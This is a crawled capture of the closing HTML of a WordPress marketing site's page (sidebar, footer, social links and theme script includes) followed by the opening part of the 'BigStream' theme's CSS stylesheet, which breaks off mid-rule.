	<li class="cat-item cat-item-8"><a href="https://blinksofkuwait.com/category/blog-grid-2/">Blog Grid 2</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://blinksofkuwait.com/category/blog-grid-3/">Blog Grid 3</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blinksofkuwait.com/category/blog-list/">Blog List</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blinksofkuwait.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h5 class="widget-title">Meta</h5>
		<ul>
						<li><a href="https://blinksofkuwait.com/login">Log in</a></li>
			<li><a href="https://blinksofkuwait.com/feed/">Entries feed</a></li>
			<li><a href="https://blinksofkuwait.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><!-- End Sidebar -->        </div>

    </div>
</section>
<!-- End Content Section -->
<!-- Foter -->
<footer  class="small-section footer bg-dark"  id="footersection" >
	<div class="container animate-init" data-anim-type="bounce-in-up" data-anim-delay="0">

		<!-- Footer Text -->
		<div class="footer-text">
			<div class="footer-copy">
	<a href="http://blinksofkuwait.com/" target="_blank">© BLINKS <span class="number">2007-2023</span></a>.
</div>
<div class="footer-made">
	Made with <span class="serif">love</span>
	for <span class="serif">great people</span>.
</div>		</div>
		<!-- End Footer Text -->

		<!-- Social Links -->
		<div class="footer-social-links">
			<div class="social-links tooltip-bot">

				<a href="https://twitter.com/blinksofkuwait" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/user/BLINKSOFKUWAIT" title="youtube" target="_blank"><i class="fa fa-youtube"></i></a><a href="https://www.linkedin.com/company/blinks-marketing/" title="linkedin" target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://www.instagram.com/blinksofkuwait/" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://plus.google.com/112205918957715710150" title="google-plus" target="_blank"><i class="fa fa-google-plus"></i></a>
			</div>
		</div>
		<!-- End Social Links -->

	</div>
</footer>
<!-- End Foter -->        </div>
        <!-- End Page Wrap -->

        <!-- Works Expander -->
                <a href="javascript:void(0)" id="scroll" style="display: none;"><span></span></a>
        <div class="work-full">
            <div class="work-navigation clearfix">
                <a class="work-prev"><span><i class="fa fa-chevron-left"></i>&nbsp;Previous</span></a>
                <a class="work-all"><span><i class="fa fa-times"></i>&nbsp;All works</span></a>
                <a class="work-next"><span>Next&nbsp;<i class="fa fa-chevron-right"></i></span></a>
            </div>
            <div class="work-full-load">
            </div>
            <div class="work-loader">
            </div>
        </div>
        <div class="body-masked">
        </div>
        <!-- End Works Expander -->
        <script type="text/javascript" src="https://blinksofkuwait.com/wp-content/plugins/fresh-framework//framework/frslib/src/frslib.js?ver=1.23.0" id="ff-frslib-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.easing.1.3.js?ver=6.5.7" id="ff-easing-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/bootstrap.min.js?ver=6.5.7" id="ff-bootstrap-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/SmoothScroll.js?ver=6.5.7" id="ff-smoothscroll-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.scrollTo.min.js?ver=6.5.7" id="ff-scrollto-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.localScroll.min.js?ver=6.5.7" id="ff-localscroll-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.ba-hashchange.min.js?ver=6.5.7" id="ff-hashchange-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.viewport.mini.js?ver=6.5.7" id="ff-viewport-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.countTo.js?ver=6.5.7" id="ff-countto-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.appear.js?ver=6.5.7" id="ff-appear-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.sticky.js?ver=6.5.7" id="ff-sticky-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.parallax-1.1.3.js?ver=6.5.7" id="ff-parallax-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.fitvids.js?ver=6.5.7" id="ff-fitvids-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/owl.carousel.min.js?ver=6.5.7" id="ff-owl-carousel-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/isotope.pkgd.min.js?ver=6.5.7" id="ff-isotope-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="ff-imagesloaded-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.magnific-popup.min.js?ver=6.5.7" id="ff-magnific-popup-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false&amp;language=en&amp;ver=6.5.7" id="ff-maps-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/gmap3.min.js?ver=6.5.7" id="ff-gmap3-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/jquery.simple-text-rotator.min.js?ver=6.5.7" id="ff-simple-text-rotator-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/all.js?ver=6.5.7" id="ff-all-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/contact-form.js?ver=6.5.7" id="ff-contact-form-js"></script>
<script type="text/javascript" src="https://blinksofkuwait.com/wp-content/themes/bigstream/js/animations.min.js?ver=6.5.7" id="ff-animations-js"></script>
<script type="text/javascript">
if (jQuery('.wpcf7-mail-sent-ok').length) {
   jQuery('.section-title').hide();
   jQuery('.section-heading').hide();
}
</script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blinksofkuwait.com/wp-content/themes/bigstream/css/style.css?ver=1.23.0
body_size: 17519
content:
@charset "utf-8";
/*------------------------------------------------------------------
[Master Stylesheet]

Project:    BigStream
Version:    1.0
Last change:    Initial RELEASED
Primary use:    MultiPurpose One Page Template  
-------------------------------------------------------------------*/

/*

Included in assets includer

@import url("./font-awesome.min.css");
@import url("./simple-line-icons.css");

*/

/*------------------------------------------------------------------
[Table of contents]

1. Common styles
2. Page loader / .page-loader
3. Typography
4. Buttons
5. Forms fields
6. Home sections / .home-section
    6.1. Home content
    6.2. Scroll down icon
    6.3. Headings styles
7. Compact bar / .nav-bar-compact
8. Classic menu bar / .main-nav
9. Sections styles / .page-section, .small-section, .split-section
10. Services / .service-grid
11. Alternative services / .alt-service-grid
12. Team / .team-grid
13. Features
14. Benefits (Process)
15. Counters
16. Portfolio / #portfolio
    16.1. Works filter
    16.2. Works grid
    16.3. Works full view
17. Banner section
18. Testimonial
    18.1. Logotypes
19. Last posts (blog section)
20. Newsletter
21. Contact section
    21.1. Contact form
22. Bottom menu / .bot-menu
23. Google maps  /.google-map
24. Footer / .footer
25. Blog
    25.1. Pagination
    25.2. Comments
    25.3. Sidebar
26. Pricing
27. Shortcodes
    27.1. Owl Carousel
    27.2. Tabs
    27.3. Tabs minimal
    27.4. Alert messages
    27.5. Accordion
    27.6. Toggle
    27.7. Progress bars
    27.8. Font icons examples
    27.9. Intro page
28. Bootstrap multicolumn grid


/*------------------------------------------------------------------
# [Color codes]

# Red (active elements, links) #e41919
# Black (text) #000
# Dark #222
# Dark Lighter #252525
# Gray #f4f4f4
# Gray Lighter #f8f8f8
# Mid grey #5f5f5f
# Borders #e9e9e9
# Orange #f47631
# Yellow #ffce02
# Cyan #27c5c3
# Green #58bf44
# Blue #43a5de
# Purple #375acc
# Red #e13939
# */


/*------------------------------------------------------------------
[Typography]

Body:               14px/1.6 Raleway, arial, sans-serif;
Headers:            Raleway, arial, sans-serif;
Serif:              Libre Baskerville", "Times New Roman", Times, serif;
Section Title:      35px/1.3 Raleway, arial, sans-serif;
Section Heading:    16px/1.3 Libre Baskerville", "Times New Roman", Times, serif;
Section Text:       17px/1.8 Raleway, arial, sans-serif;

-------------------------------------------------------------------*/


/* ==============================
   Common styles
   ============================== */
  
.align-center{ text-align:center !important; }
.align-left{ text-align:left !important;}
.align-right{ text-align:right !important; }
.left{float:left !important;}
.right{float:right !important;}
.relative{position:relative;}
.hidden{display:none;}
.inline-block{display:inline-block;}
.white{ color: #fff !important; }
.black{ color: #000 !important; }
.color{ color: #e41919 !important; }
.stick-fixed{
  position: fixed !important;
  top: 0;
  left: 0;
}

::-moz-selection{ color: #fff; background:#000; }
::-webkit-selection{ color: #fff; background:#000; }
::selection{ color: #fff; background:#000; }

.animate, .animate *{
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.no-animate, .no-animate *{
  -webkit-transition: 0 none !important;  
    -moz-transition: 0 none !important;  
   -ms-transition: 0 none !important;
    -o-transition: 0 none !important;    
    transition:0 none !important;  
}

.shadow{
    -webkit-box-shadow: 0px 3px 50px rgba(0, 0, 0, .15);
    -moz-box-shadow: 0px 3px 50px rgba(0, 0, 0, .15);
    box-shadow: 0px 3px 50px rgba(0, 0, 0, .15);
}
.white-shadow{
    -webkit-box-shadow: 0px 0px 200px rgba(255, 255, 255, .2);
    -moz-box-shadow: 0px 0px 200px rgba(255, 255, 255, .2);
    box-shadow: 0px 0px 200px rgba(255, 255, 255, .2);
}

.clearlist, .clearlist li {
    list-style: none;
    padding: 0;
    margin: 0;
    background: none;
}

.full-wrapper {
    margin: 0 2%;
}

html{
  overflow-y: scroll;
  height:auto; /* this will fix not working scrolling */
    -ms-overflow-style: scrollbar;
}
html, body{
  height: 100%;
  -webkit-font-smoothing: antialiased;
}
.page-content{
  overflow: hidden;
}

.body-masked{
  display: none;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background: #fff url(../images/loader.gif) no-repeat center center;
  z-index: 100000;  
}

.mask-delay{
  -webkit-animation-delay: 0.75s;
  -moz-animation-delay: 0.75s;
  animation-delay: 0.75s;
}
.mask-speed{
  -webkit-animation-duration: 0.25s !important;
  -moz-animation-duration: 0.25s !important;
  animation-duration: 0.25s !important;
} 
iframe{
    border: none;
    max-width: 100%;
}
a, b, div, ul, li{
  -webkit-tap-highlight-color: rgba(0,0,0,0); 
  -webkit-tap-highlight-color: transparent; 
  -moz-outline-: none;
}
a:focus,
a:active{
  -moz-outline: none;
  outline: none;
}
img:not([draggable]), embed, object, video {
    max-width: 100%;
    height: auto;
}


/* ==============================
   Page loader
   ============================== */


.page-loader{
  display:block;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background: #dadada;
  z-index: 100000;  
}

@-webkit-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-moz-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-o-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.spinner{
    display: inline-block;
    width: 8em;
    height: 8em;
    margin: 1.5em;
    margin: -4em 0 0 -4em;
    position: absolute;
    top: 50%;
    left: 50%;
    color: #999;
    background: #f1f1f1;
    text-align: center;
    line-height: 8em;
    font-weight: 400;
    
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

/* :not(:required) hides this rule from IE9 and below */
.spinner:not(:required) {
    -webkit-animation: spinner 1500ms infinite linear;
    -moz-animation: spinner 1500ms infinite linear;
    -ms-animation: spinner 1500ms infinite linear;
    -o-animation: spinner 1500ms infinite linear;
    animation: spinner 1500ms infinite linear;
    -webkit-border-radius: 0.5em;
    -moz-border-radius: 0.5em;
    -ms-border-radius: 0.5em;
    -o-border-radius: 0.5em;
    border-radius: 0.5em;
    -webkit-box-shadow: #f7f7f7 1.5em 0 0 0, #f7f7f7 1.1em 1.1em 0 0, #f7f7f7 0 1.5em 0 0, #f7f7f7 -1.1em 1.1em 0 0, #f7f7f7 -1.5em 0 0 0, #f7f7f7 -1.1em -1.1em 0 0, #f7f7f7 0 -1.5em 0 0, #f7f7f7 1.1em -1.1em 0 0;
    -moz-box-shadow: #f7f7f7 1.5em 0 0 0, #f7f7f7 1.1em 1.1em 0 0, #f7f7f7 0 1.5em 0 0, #f7f7f7 -1.1em 1.1em 0 0, #f7f7f7 -1.5em 0 0 0, #f7f7f7 -1.1em -1.1em 0 0, #f7f7f7 0 -1.5em 0 0, #f7f7f7 1.1em -1.1em 0 0;
    box-shadow: #f7f7f7 1.5em 0 0 0, #f7f7f7 1.1em 1.1em 0 0, #f7f7f7 0 1.5em 0 0, #f7f7f7 -1.1em 1.1em 0 0, #f7f7f7 -1.5em 0 0 0, #f7f7f7 -1.1em -1.1em 0 0, #f7f7f7 0 -1.5em 0 0, #f7f7f7 1.1em -1.1em 0 0;
    background: none;
    display: inline-block;
    font-size: 16px;
    width: 1em;
    height: 1em;
    overflow: hidden;
    text-indent: 100%;
    margin: -0.5em 0 0 -0.5em;
    position: absolute;
    top: 50%;
    left: 50%;
  
}


/* ==============================
   Typography
   ============================== */

body{
  color: #000;
  font-size: 14px;
  line-height: 1.6; 
  -webkit-font-smoothing: antialiased;
}

a{
  color: #e41919;
  text-decoration: none;
}
a:hover{
  color: #e41919;
  text-decoration: underline;
}

h1,h2,h3,h4,h5,h6,
.h1,.h2,.h3,.h4,.h5,.h6{
  line-height: 1.4;
  font-weight: 700;
}
h1,
.h1{
  font-size: 32px;
}
h2,
.h2{
  font-size: 28px;
}
p{
  margin: 0 0 1.5em 0;
}
ul, ol{
    margin: 0 0 1.5em 0;
}
blockquote{
  margin: 3em 0 3em 0;
  border-width: 1px;
  border: 1px solid #eaeaea;
    padding: 2em;
  background: none;
  text-align: left;
  font-size: 13px;
    font-style: normal;
  line-height: 1.7;
  color: #777;
}
blockquote p{
  margin-bottom: 1em;
  font-size: 18px;
  font-style: normal;
  color: #212121; 
  line-height: 1.6;
}
blockquote footer{
    margin-top: -10px;
  font-size: 13px;
}
dl dt{
  margin-bottom: 5px;
}
dl dd{
  margin-bottom: 15px;
}
pre{
  background-color: #f9f9f9;
  border-color: #ddd;

}
hr{
  background-color: #eaeaea;
}
hr.white{
    border-color: rgba(255,255,255, .35);
    background: rgba(255,255,255, .35);
}
hr.black{
    border-color:rgba(0,0,0, .85);
    background: rgba(0,0,0, .85);
}
.uppercase{
  text-transform: uppercase;
  letter-spacing: 1px;
}
.serif{
  font-style: italic;
    font-weight: normal;
}
.normal{
  font-weight: normal;
}
.strong{
    font-weight: 700 !important;
}
.lead{
    margin: 1em 0 2em 0;
    font-size: 140%;
    line-height: 1.6;
}
.text{    
  font-size: 16px;
  font-weight: 300;
  color: #5f5f5f;
  line-height: 1.8;
}
.text h1,
.text .h1,
.text h2,
.text .h2,
.text h3,
.text .h3,
.text h4,
.text .h4,
.text h5,
.text .h5,
.text h6,
.text .h6{
  color: #000;
}

.number{
  font-weight: 400;
}

.big-icon{
  display: block;
  width: 90px;
  height: 90px;
  margin: 0 auto 20px;
  border: 2px solid rgba(255,255,255, .75);
  text-align: center;
  line-height: 90px;
  font-size: 40px;
  color: rgba(255,255,255, .97);
  
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.big-icon .fa-play{
  position: relative;
  left: 3px;
}
.big-icon-link{
  display: inline-block;
  text-decoration: none;
}
.big-icon-link:hover{
    border-color: transparent !important;
}
.big-icon-link:hover .big-icon{
  border-color: #fff;
  color: #fff;
  
  -webkit-transition: 0 none !important;  
    -moz-transition: 0 none !important;  
   -ms-transition: 0 none !important;
    -o-transition: 0 none !important;    
    transition:0 none !important;  
}
.big-icon-link:active .big-icon{
  -webkit-transform: scale(0.99);
  -moz-transform: scale(0.99);
  -o-transform: scale(0.99);
  -ms-transform: scale(0.99);
  transform: scale(0.99);
}

.wide-heading{
  display: block;
  margin-bottom: 10px;
  font-size: 48px;
  font-weight: 800;
  letter-spacing: 5px;  
  text-align: center;
  text-transform: uppercase;
  color: rgba(255,255,255, .87);
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.big-icon-link:hover,
.big-icon-link:hover .wide-heading{
  color: #fff;
  text-decoration: none;
}
.sub-heading{
  font-size: 16px;
  font-style: italic;
  text-align: center;
  line-height: 1.3;
  color: rgba(255,255,255, .75);
}

.big-icon.black{
    color: #000;
    border-color: rgba(0,0,0, .75);
}
.big-icon-link:hover .big-icon.black{
    color: #000;
    border-color: #000;
}
.wide-heading.black{
    color: rgba(0,0,0, .87);
}
.big-icon-link.black:hover,
.big-icon-link:hover .wide-heading.black{
  color: #000;
  text-decoration: none;
}
.sub-heading.black{
  color: rgba(0,0,0, .75);
}



/* ==============================
   Buttons
   ============================== */
  
.btn-mod,
a.btn-mod{
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 8px 20px 7px;
    color: #fff;
    background: rgba(34,34,34, .9);
  border: 2px solid transparent;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
  letter-spacing: 2px;
    
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  
  -webkit-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.btn-mod:hover,
.btn-mod:focus,
a.btn-mod:hover,
a.btn-mod:focus{
  font-weight: 700;
  color: rgba(255,255,255, .85);
    background: rgba(0,0,0, .7);
  text-decoration: none;
}
.btn-mod:active{
  cursor: pointer !important;
}

.btn-mod.btn-small{
    padding: 6px 15px 5px;
  font-size: 11px;
    letter-spacing: 1px;
} 
.btn-mod.btn-medium{
    padding: 12px 27px 11px;
  font-size: 12px;
} 
.btn-mod.btn-large{
    padding: 15px 40px 14px;
  font-size: 13px;
} 

.btn-mod.btn-glass{
    color: rgba(255,255,255, .75);
    background: rgba(0,0,0, .40);
}
.btn-mod.btn-glass:hover,
.btn-mod.btn-glass:focus{
    color: rgba(255,255,255, 1);
    background: rgba(0,0,0, 1);
}

.btn-mod.btn-border{
    color: #151515;
  border: 2px solid #151515;
    background: transparent;
}
.btn-mod.btn-border:hover,
.btn-mod.btn-border:focus{
    color: #fff;
  border-color: transparent;
    background: #000;
}

.btn-mod.btn-border-c{
    color: #e41919;
  border: 2px solid #e41919;
    background: transparent;
}
.btn-mod.btn-border-c:hover,
.btn-mod.btn-border-c:focus{
    color: #fff;
  border-color: transparent;
    background: #e41919;
}

.btn-mod.btn-border-w{
    color: #fff;
  border: 2px solid rgba(255,255,255, .75);
    background: transparent;
}
.btn-mod.btn-border-w:hover,
.btn-mod.btn-border-w:focus{
    color: #000;
  border-color: transparent;
    background: #fff;
}

.btn-mod.btn-w{
    color: #000;
    background: rgba(255,255,255, .9);
}
.btn-mod.btn-w:hover,
.btn-mod.btn-w:focus{
    color: #000;
    background: #fff;
}

.btn-mod.btn-w-color{
    color: #e41919;
    background: #fff;
}
.btn-mod.btn-w-color:hover,
.btn-mod.btn-w-color:focus{
  color: #151515;
    background: #fff;
}

.btn-mod.btn-color{
    color: #fff;
    background: #e41919;
}
.btn-mod.btn-color:hover,
.btn-mod.btn-color:focus{
    color: #fff;
    background: #e41919;
    opacity: .85;
}

.btn-mod.btn-circle{
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.btn-icon{
  position: relative;
    border: none;
    overflow: hidden;
}
.btn-icon.btn-small{
  overflow: hidden;
}
.btn-icon > span{
  width: 100%;
  height: 50px;
  line-height: 50px;
  margin-top: -25px;
  position: absolute;
  top: 50%;
  left: 0;
  color: #e41919;
  font-size: 48px;
  opacity: .2;
  
  -webkit-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.btn-icon:hover > span{
  opacity: 0;
    
    -webkit-transform: scale(2);
    -moz-transform: scale(2);
    -o-transform: scale(2);
    -ms-transform: scale(2);
    transform: scale(2);
}
.btn-icon > span.white{
    color: #fff;
}
.btn-icon > span.black{
    color: #000;
}
.btn-full{
  width: 100%;
}


/* ==============================
   Forms fields
   ============================== */

.form input[type="text"],
.form input[type="email"],
.form input[type="number"],
.form input[type="url"],
.form input[type="search"],
.form input[type="tel"],
.form input[type="password"],
.form input[type="date"],
.form input[type="color"],
.form select{
  height: 38px;
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #777;
  border: 1px solid #e9e9e9;
    
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
  
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.form select{
    font-size: 12px;
}
.form select[multiple]{
    height: auto;
}
.form input[type="text"]:hover,
.form input[type="email"]:hover,
.form input[type="number"]:hover,
.form input[type="url"]:hover,
.form input[type="search"]:hover,
.form input[type="tel"]:hover,
.form input[type="password"]:hover,
.form input[type="date"]:hover,
.form input[type="color"]:hover,
.form select:hover{
  border-color: #ccc;
}
.form input[type="text"]:focus,
.form input[type="email"]:focus,
.form input[type="number"]:focus,
.form input[type="url"]:focus,
.form input[type="search"]:focus,
.form input[type="tel"]:focus,
.form input[type="password"]:focus,
.form input[type="date"]:focus,
.form input[type="color"]:focus,
.form select:focus{
  color: #151515;
  border-color: #151515;
  -webkit-box-shadow: 0 0 3px rgba(21,21,21, .3);
  -moz-box-shadow: 0 0 3px rgba(21,21,21, .3);
  box-shadow: 0 0 3px rgba(21,21,21, .3);
}
.form input[type="text"].input-lg,
.form input[type="email"].input-lg,
.form input[type="number"].input-lg,
.form input[type="url"].input-lg,
.form input[type="search"].input-lg,
.form input[type="tel"].input-lg,
.form input[type="password"].input-lg,
.form input[type="date"].input-lg,
.form input[type="color"].input-lg,
.form select.input-lg{
  height: 48px;
}
.form input[type="text"].input-sm,
.form input[type="email"].input-sm,
.form input[type="number"].input-sm,
.form input[type="url"].input-sm,
.form input[type="search"].input-sm,
.form input[type="tel"].input-sm,
.form input[type="password"].input-sm,
.form input[type="date"].input-sm,
.form input[type="color"].input-sm,
.form select.input-sm{
  height: 28px;
}
.form textarea{
  font-size: 11px;
  font-weight: 400;
  text-transform: uppercase !important;
  letter-spacing: 1px;
  color: #777;
  border-color: #e9e9e9;
  
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
    
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.form textarea:hover{
  border-color: #ccc;
}
.form textarea:focus{
  color: #151515;
  border-color: #151515;
  -webkit-box-shadow: 0 0 3px rgba(21,21,21, .3);
  -moz-box-shadow: 0 0 3px rgba(21,21,21, .3);
  box-shadow: 0 0 3px rgba(21,21,21, .3);
}

.form .form-group{
  margin-bottom: 10px;
}


/* ==============================
   Home sections
   ============================== */
  
/*
 * Header common styles
 */

.home-section{
  width: 100%;
  display: block; 
  position: relative;
    overflow: hidden;
  background-repeat: no-repeat;
    background-attachment: fixed;
  background-position: center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.home-content{
  display: table;
  width: 100%;
  height: 100%;
  text-align: center;
}


/* Home content */

.home-content{
  position: relative;
}
.home-text{
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}

/* Scroll down icon */

@-webkit-keyframes scroll-down-anim {
  0%{ top: -7px; }
  50%{ top: 3px; }
  100%{ top: -7px; }
}
@-moz-keyframes scroll-down-anim {
  0%{ top: -7px; }
  50%{ top: 3px; }
  100%{ top: -7px; }
}
@-o-keyframes scroll-down-anim {
  0%{ top: -7px; }
  50%{ top: 3px; }
  100%{ top: -7px; }
}
@keyframes scroll-down-anim {
  0%{ top: -7px; }
  50%{ top: 3px; }
  100%{ top: -7px; }
}

.scroll-down{
  width: 150px;
  height: 43px;
  margin-left: -75px;
  line-height: 43px;
  white-space: nowrap;
  position: absolute;
  bottom: 30px;
  left: 50%;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 3px;
  text-decoration: none;
  text-align: center;
  text-transform: uppercase;
  color: rgba(255,255,255, .5) !important;
  
  -webkit-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    -moz-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    -o-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 

}


.scroll-down:hover,
.scroll-down:focus{
  text-decoration: none;
  letter-spacing: 6px;
  color: rgba(255,255,255, 0) !important;
}
.scroll-down.static,
.scroll-down.static{
  color: rgba(255,255,255, .4) !important;
}
.scroll-down.static:hover,
.scroll-down.static:focus{
  letter-spacing: 3px;
  color: rgba(255,255,255, .85) !important;
}
.scroll-down-icon{
  width: 26px;
  height: 100%;
  margin-left: -13px;
  position: absolute;
  top: 0;
  left: 50%;
  border: 2px solid rgba(255,255,255, .35);
  
  -moz-border-radius: 13px;
  -webkit-border-radius: 13px;
  border-radius: 13px;
  
  -webkit-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    -moz-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    -o-transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940); 
    transition: all 500ms cubic-bezier(0.250, 0.460, 0.450, 0.940);
  
  -webkit-animation: scroll-down-anim 1s infinite;
    -moz-animation: scroll-down-anim 1s infinite;
    -o-animation: scroll-down-anim 1s infinite;
    animation: scroll-down-anim 1s infinite; 
}

.scroll-down-icon:after{
  content: " ";
  width: 2px;
  height: 12px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -1px;
  background: rgba(255,255,255, .35);
  
  -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);  
    -moz-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    -o-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    -ms-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000); 
    transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.scroll-down:hover .scroll-down-icon{
  background: rgba(255,255,255, .7);
}

.scroll-down:hover .scroll-down-icon:after{
  background: rgba(0,0,0, .5);
}
.scroll-down.light:hover .scroll-down-icon:after,
